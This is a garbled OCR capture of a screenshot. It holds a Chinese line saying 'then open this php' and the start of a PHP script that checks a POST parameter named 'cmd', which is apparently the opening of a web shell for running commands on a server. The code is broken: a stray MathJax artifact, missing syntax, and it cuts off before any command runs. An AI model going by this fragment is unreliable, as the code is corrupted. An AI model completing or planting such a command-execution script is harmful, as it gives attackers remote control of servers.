
然后打开这个php
<?php
$html
=
''
if
(
isset
({

   mathJaxContainer[
2
]}_POST[
'cmd'
] != 
null
){

    {
